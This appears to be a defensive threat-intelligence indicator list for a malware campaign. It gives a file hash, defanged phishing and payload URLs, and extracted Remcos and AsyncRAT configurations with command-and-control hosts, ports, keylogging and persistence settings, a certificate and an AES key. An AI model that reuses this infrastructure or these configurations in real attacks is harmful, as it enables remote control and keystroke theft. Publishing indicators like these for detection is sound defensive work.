db27ba01238ce49683b68bc9c2b925caac6008ae178d14c0dce4cce161bde746

Domain/Host/URLs

dhqidgnmst61lc8gboy0qu4[.]webdav[.]drivehq[.]com
dhqidlu10mna2tuk2qfoaew[.]webdav[.]drivehq[.]com
dhqid9pjapv63d8xvji8g4s[.]webdav[.]drivehq[.]com
dhqidvjn6bfvi00cb0834a3[.]webdav[.]drivehq[.]com
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hxxp://internetshortcuts[.]link/VdXiIRQo/payload[.]iso
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hxxps://www[.]cttuae[.]com/ems/page[.]html
hxxps://chemaxes[.]com/Invoice-Payment[.]html
hxxps://fashionstylist[.]za[.]com/Invoice_82637[.]html
hxxps://reasypay[.]sa[.]com/Invoice5691[.]html
hxxps://lformessi[.]za[.]com/home[.]html
hxxp://172[.]245[.]244[.]118/home[.]html
hxxp://172[.]245[.]244[.]118/Quote[.]html
hxxps://cargopattern[.]shop/page[.]html
hxxps://efghij[.]za[.]com/Invoice_72638[.]html
hxxps://fashionstylist[.]za[.]com/Invoice_898277[.]html
hxxps://fashionstylist[.]za[.]com/Invoice_0020317[.]html
hxxps://landtours[.]rs/BB/index[.]html
hxxps://www[.]shorturl[.]at/asAFO
hxxps://shorturl[.]at/asAFO
hxxps://cargopattern[.]shop/home/home[.]html
hxxps://bridgefieldapartmentsapp[.]ie/home[.]html
hxxps://designwebexpress[.]com/Invoice_6211[.]html
hxxps://designwebexpress[.]com/Invoice_5221[.]html
hxxp://seductivewomen[.]co[.]uk/invoice44201[.]html



Remcos Configuration

Hosts: gainesboro[.]duckdns[.]org :30277	Botnet: QB-1
Connect_interval: 1	Install_flag: False
Install_HKCU\\Run: True	Install_HKLM\\Run: True
Install_HKLM\\Explorer\\Run: 1	Install_HKLM\\Winlogon\\Shell: 0
Setup_path: %LOCALAPPDATA%	Copy_file: remcos.exe
Startup_value: True	Hide_file: False
Mutex_name: pqownndhk-KEQR6 K	Keylog_flag: 1
Keylog_path: %LOCALAPPDATA%	Keylog_file: logs.dat
Keylog_crypt: False	Hide_keylog: False

Screenshot_flag: False	Screenshot_time: 5
Take_Screenshot: True	Mouse_option: False
Delete_file: False	Audio_record_time: 5
Audio_path: %ProgramFiles%	Connect_delay: 0
Copy_dir: Remcos	Keylog_dir: Mozilla

AsyncRAT Configuration

C2	79.110.49.162, 111.90.150.186
Ports	6606,7707,8808,8753,8977,9907
Botnet	Default
Version	0.5.7B
AutoRun	false
Mutex	AsyncMutex_6SI8OkPnk
InstallFolder	%AppData%
BSoD	false
AntiVM	false
Cert1	MIIE8jCCAtqgAwIBAgIQAI5BDB peCTNsOSTXCKCKpTANBgkqhki G9w0BAQ0FADAaMRgwFgYDV QQDDA9Bc3luY1JBVCBTZXJ2ZXI wIBcNMjMwNjI0MDAxODQ4Wh gPOTk5OTEyMzEyMzU5NTlaMBo xGDAWBgNVBAMMD0FzeW5jU kFUIFNlcnZlcjCCAilwDQYJKoZIh vcNAQEBBQADggIPADCCAgc ggIBALa46FJI8u/4jUwxfEcHQED PGroGAEzlJsx1nSk5/L2JCWH Sqd WOhEtoUMp1QsLxbTaq5l iN28rG y/6oOxzAmxyk1IK+z/haGBu3w9a e8JAsgAM2v2CIGBL67/lgeO7h5A YeCUpxitXGTCdhnMyeR9O+g94I idCbp6Y/Rbj3Wdu5nzSURFEPdk W3t6/jAVdRH+VuFqmOs0SSe7I W+J1Ltnby65MkMb0p2q0BZV8Y hSEsSD+yC/iOdyCKLa70PXyl25v PmV0+VZxV/gOZY+wdsMHJiBvR X+fGuLRNK0Ti8J7yZMONPGS/N mhwkE4Kx/WMvC1Af1syI/2u1cbL Rrna/NtPejXgpzz9TV5B04pWbL pT4BV6MgUsjkV4akmXEf6mK+v eI2FjVdmCWpujmppt5WG40ayI y8YRJD/QxHfMbqJocFp+9jRGam hXAAj2PQK63GA8lz9OCzggD0tq G01Wz90z70oolz2DrHETXSzgpg TRwbTJG4KmwZTWUUTEXXZsJ hKBOOWDaqazbA3wx ea6vdXs x2wpf82LFliEpFdMdDHNEiblpLY WD1dtEw4ehIcMpZUm/Ua4DB/ OGIARm/NA+/TBxemlcgblyPVxB n++f+mkoHHW5+0Or9SqMhY/74 s8zgOFYp1cTZG97ZD5jgaNVrFPH FUtnZPfLT8BG/mRAgMBAACjM jAwMB0GA1UdDgQWBBSc ePgU NtG8SPP55ahFIKPcwH7PuTAPB gNVHRMBAf8EBTADAQH/MA0G CSqGS1b3DQE BDQUAA4ICAQB KbdjP6gzZShADcF6siolFE0OpO+





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Server_Signature:	WgJ3rQ4t6UJG3q/lXzUo9RAADS p1m2PQaoNWi20VF+auR3rkxQ XV4g3j7IPQ4OxCclMC5/vYgPpfM II+RezYETzQIx0qXIYeSnHznrm76 WiZMYgsxHkFxPySIJW1f2IzUpEy rdONzhg/odXNBRAjmi5L4E94xI 4keXiMaa9D0K4uOBMAuPslJ1w bHiuVKf3wgqu8G809jljWTmRJ4 /kYjsh63+qjyhRTTC1xgqqaMhCn dEcHvlHR+nBifGpL3NQM2iyE9R JCc48w55txTcqUZkX9dhab0XZy 3iH6v73+lwdB+Y7O2zSXU+lboTiK karnRx4BvCZUZNul/JBm3A+KIJv EyqCq8Cg3oUpGv3zxavhHYv2VJ Xs4DrDFJoNGnhsrDAUARMWjf Q/skPd8QGkf8PfcZJaNmAeTpLb Nt8DKe9ZmA5q7mfSp7S6lk8W Nxu4+ayK6GRBSN3p4NgtLo85o 66lvovo5jvOVB3iwDPptxs2fgeh FqgORY19hbhmoJ3BEMsYOLSgt USAhuFg4HvCYEQh/LxPnxpH17 QMAlyl0Xb/+JoycFyX1rllyegk4q2 BIClYeFbFZEsa7qTOWQl32J0urav 1WmwGV3ezc7oeaH6AkrTJLTfqe Pt2FUP7LoBzAb4Fv2RtNkR/bov 6WdrNwQO/Di/idBml7wQFmSzY hs28=
AES:	02630f7fb8bafcd79ec1c49e1d71 84c15d03f662e520f6ee201ae7cd1 4247e6
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